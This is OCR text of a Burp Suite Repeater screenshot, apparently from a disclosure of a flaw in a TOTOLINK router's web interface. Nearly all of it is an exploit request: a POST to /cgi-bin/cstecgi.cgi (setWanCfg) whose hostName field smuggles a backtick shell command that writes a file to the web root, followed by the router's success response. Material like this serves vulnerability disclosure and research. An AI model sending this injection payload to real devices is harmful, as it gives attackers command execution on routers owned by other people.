 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settin...
1 × 2 × 4 × +
Send Cancel < > Target: http://itotolink.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=07A82EFFF70D2D6B
HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 201
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/wan.html?token=07A82EFFF
70D2D6B
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"hostName":"TOTOLINK`ls>/web/123.txt`",
"dhcpMtu":"1500",
"proto":1,
"dnsMode":"0",
"ttlWay":"1",
"lcpEchoEnable":"1",
"option60Enable":"0",
"clone":"0",
"cloneMac":"40:EE:15:D4:88:6D",
"topicurl":"setWanCfg"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Mon, 08 Jan 2024 21:24:05 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"15",
"reserv":"reLogin"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 330 bytes | 321 millis